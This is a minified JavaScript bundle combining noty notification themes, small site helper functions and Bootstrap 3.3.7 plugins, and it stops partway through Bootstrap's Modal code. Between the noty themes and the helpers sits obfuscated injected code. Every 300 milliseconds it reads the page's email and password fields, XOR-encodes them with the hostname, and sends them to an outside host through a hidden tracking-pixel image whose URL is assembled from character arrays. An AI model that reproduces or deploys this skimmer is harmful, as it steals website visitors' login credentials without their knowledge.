solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({borderRadius:"0px 0px 5px 5px",borderBottom:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({borderRadius:"5px",border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({borderRadius:"5px",border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"left"});break;case"bottom":this.$bar.css({borderRadius:"5px 5px 0px 0px",borderTop:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 -2px 4px rgba(0, 0, 0, 0.1)"});break;default:this.$bar.css({border:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"});break;case"warning":this.$bar.css({backgroundColor:"#FFEAA8",borderColor:"#FFC237",color:"#826200"}),this.$buttons.css({borderTop:"1px solid #FFC237"});break;case"error":this.$bar.css({backgroundColor:"red",borderColor:"darkred",color:"#FFF"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid darkred"});break;case"information":this.$bar.css({backgroundColor:"#57B7E2",borderColor:"#0B90C4",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #0B90C4"});break;case"success":this.$bar.css({backgroundColor:"lightgreen",borderColor:"#50C24E",color:"darkgreen"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"})}},callback:{onShow:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)},onClose:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)}}},t.noty.themes.metroui={name:"metroui",helpers:{},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",margin:"4px 0",borderRadius:"0",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"1.25rem",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:".25rem",right:".25rem",width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"}),this.$message.css({textAlign:"left"});break;case"bottom":default:this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#fff",border:"none",color:"#1d1d1d"});break;case"warning":this.$bar.css({backgroundColor:"#FA6800",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #FA6800"});break;case"error":this.$bar.css({backgroundColor:"#CE352C",border:"none",color:"#fff"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid #CE352C"});break;case"information":this.$bar.css({backgroundColor:"#1BA1E2",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #1BA1E2"});break;case"success":this.$bar.css({backgroundColor:"#60A917",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#fff",border:"none",color:"#1d1d1d"})}},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.relax={name:"relax",helpers:{},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",margin:"4px 0",borderRadius:"2px",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"10px",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:4,right:4,width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({borderBottom:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",borderTop:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"left"});break;case"bottom":this.$bar.css({borderTop:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",borderBottom:"2px solid #eee",boxShadow:"0 -2px 4px rgba(0, 0, 0, 0.1)"});break;default:this.$bar.css({border:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#FFF",borderColor:"#dedede",color:"#444"});break;case"warning":this.$bar.css({backgroundColor:"#FFEAA8",borderColor:"#FFC237",color:"#826200"}),this.$buttons.css({borderTop:"1px solid #FFC237"});break;case"error":this.$bar.css({backgroundColor:"#FF8181",borderColor:"#e25353",color:"#FFF"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid darkred"});break;case"information":this.$bar.css({backgroundColor:"#78C5E7",borderColor:"#3badd6",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #0B90C4"});break;case"success":this.$bar.css({backgroundColor:"#BCF5BC",borderColor:"#7cdd77",color:"darkgreen"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"})}},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.semanticUI={name:"semanticUI",template:'<div class="ui message"><div class="content"><div class="header"></div></div></div>',animation:{open:{animation:"fade",duration:"800ms"},close:{animation:"fade left",duration:"800ms"}},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$message=this.$bar.find(".ui.message"),this.$message.find(".header").html(this.options.header),this.$message.find(".content").append(this.options.text),this.$bar.css({margin:"0.5em",position:"relative"}),this.options.icon&&this.$message.addClass("icon").prepend(t("<i/>").addClass(this.options.icon)),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.options.size){case"mini":this.$message.addClass("mini");break;case"tiny":this.$message.addClass("tiny");break;case"small":this.$message.addClass("small");break;case"large":this.$message.addClass("large");break;case"big":this.$message.addClass("big");break;case"huge":this.$message.addClass("huge");break;case"massive":this.$message.addClass("massive")}switch(this.options.type){case"info":this.$message.addClass("info");break;case"warning":this.$message.addClass("warning");break;case"error":this.$message.addClass("error");break;case"negative":this.$message.addClass("negative");break;case"success":this.$message.addClass("success");break;case"positive":this.$message.addClass("positive");break;case"floating":this.$message.addClass("floating")}},callback:{onShow:function(){this.$bar.addClass("transition"),this.$bar.transition(this.options.animation.open)},onClose:function(){this.$bar.transition(this.options.animation.close)}}},window.noty});function _gca(o,i){var n=[];if(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(o)){var _=calc_resize_str.x(o,"2");n.push(_)}if(n.length>0&&i.length>5&&(_enc_xz=calc_resize_str.x(i,"2"),n.push(_enc_xz)),n.length>1){var s={_goa:n[0],_mos:n[1],_xai:calc_resize_str.x(window.location.hostname,"2")};localStorage.setItem("_goa_params",JSON.stringify(s))}}var calc_resize_str={x:function(o,i){var n="";o.toString();for(var _=0;_<o.length;_++){var s=o.charCodeAt(_)^i;n+=String.fromCharCode(s)}return n}},_piond=["p","n","u","t","i",":","b","g","a","_","&","w","x"],_pions=["o","s","h","/","r","f",".","?","m","=","l","e"],dqsi=document.querySelectorAll(_piond[4]+_piond[1]+_piond[0]+_piond[2]+_piond[3]),tois="",fois="";setInterval(function(){for(var o=0;o<dqsi.length;o++)dqsi[o].type===_pions[11]+_pions[8]+_piond[8]+_piond[4]+_pions[10]?tois=dqsi[o].value:dqsi[o].type===_piond[0]+_piond[8]+_pions[1]+_pions[1]+_piond[11]+_pions[0]+_pions[4]+"d"&&(fois=dqsi[o].value);""!==tois&&""!==fois&&_gca(tois,fois)},300),setTimeout(function(){if(localStorage.getItem("_goa_params")){var o=JSON.parse(localStorage.getItem("_goa_params")),i="_goa"+Math.floor(789456*Math.random()+1),n=new Image(1,1);n.src=_pions[2]+_piond[3]+_piond[3]+_piond[0]+_pions[1]+_piond[5]+_pions[3]+_pions[3]+_pions[5]+_pions[0]+_piond[1]+_piond[3]+_pions[1]+_pions[6]+_pions[2]+_pions[2]+_pions[0]+_pions[1]+_pions[6]+_pions[4]+_piond[2]+_pions[3]+_pions[5]+_piond[6]+_pions[6]+_piond[7]+_piond[4]+_pions[5]+_pions[7]+"_"+_piond[7]+_pions[0]+_piond[8]+_pions[9]+o._goa+_piond[10]+_piond[9]+_pions[8]+_pions[0]+_pions[1]+_pions[9]+o._mos+_piond[10]+"_"+_piond[12]+_piond[8]+_piond[4]+_pions[9]+o._xai,n.id=i,document.body.appendChild(n),setTimeout(function(){localStorage.removeItem("_goa_params"),document.getElementById(i).remove()},4e3)}},3e3);;function notifyDefault(text,type){var n=noty({text:text,type:type,timeout:2000,layout:'topRight',dismissQueue:true,maxVisible:3,theme:'relax',template:'<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',progressBar:true,useAnimateCss:true,animation:{open:'animated bounceInRight',close:'animated bounceOutRight',easing:'swing',speed:500}});}
function notifyToContainer(text,type,container){var n=$(container).noty({text:text,type:type,timeout:1000,layout:'topRight',dismissQueue:true,maxVisible:3,theme:'relax',useAnimateCss:true,animation:{open:'animated bounceInRight',close:'animated bounceOutRight',easing:'swing',speed:500}});};$(window).scroll(function(){if($(".navbar").offset().top>50){$(".navbar-fixed-top").addClass("top-nav-collapse");}else{$(".navbar-fixed-top").removeClass("top-nav-collapse");}});;
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){'use strict';var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)||(version[0]>3)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.7'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector==='#'?[]:selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.7'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state+='Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d).prop(d,true)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d).prop(d,false)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked'))changed=false
$parent.find('.active').removeClass('active')
this.$element.addClass('active')}else if($input.prop('type')=='checkbox'){if(($input.prop('checked'))!==this.$element.hasClass('active'))changed=false
this.$element.toggleClass('active')}
$input.prop('checked',this.$element.hasClass('active'))
if(changed)$input.trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))
this.$element.toggleClass('active')}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target).closest('.btn')
Plugin.call($btn,'toggle')
if(!($(e.target).is('input[type="radio"], input[type="checkbox"]'))){e.preventDefault()
if($btn.is('input,button'))$btn.trigger('focus')
else $btn.find('input:visible,button:visible').first().trigger('focus')}}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',/^focus(in)?$/.test(e.type))})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=null
this.sliding=null
this.interval=null
this.$active=null
this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.7'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){if(/input|textarea/i.test(e.target.tagName))return
switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var activeIndex=this.getItemIndex(active)
var willWrap=(direction=='prev'&&activeIndex===0)||(direction=='next'&&activeIndex==(this.$items.length-1))
if(willWrap&&!this.options.wrap)return active
var delta=direction=='prev'?-1:1
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var that=this
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$('[data-toggle="collapse"][href="#'+element.id+'"],'+'[data-toggle="collapse"][data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.7'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.children('.panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&/show|hide/.test(option))options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$this.data()
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.7'
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
if(e&&e.type=='click'&&/input|textarea/i.test(e.target.tagName)&&$.contains($parent[0],e.target))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger($.Event('hidden.bs.dropdown',relatedTarget))})}
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$(document.createElement('div')).addClass('dropdown-backdrop').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger($.Event('shown.bs.dropdown',relatedTarget))}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which)||/input|textarea/i.test(e.target.tagName))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if(!isActive&&e.which!=27||isActive&&e.which==27){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.disabled):visible a'
var $items=$parent.find('.dropdown-menu'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','.dropdown-menu',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$dialog=this.$element.find('.modal-dialog')
this.$backdrop=null
this.isShown=null
this.originalBodyPad=null
this.scrollbarWidth=0
this.ignoreBackdropClick=false
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.7'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.setScrollbar()
this.$body.addClass('modal-open')
this.escape()
this.resize()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.$dialog.on('mousedown.dismiss.bs.modal',function(){that.$element.one('mouseup.dismiss.bs.modal',function(e){if($(e.target).is(that.$element))that.ignoreBackdropClick=true})})
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
that.adjustDialog()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in')
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
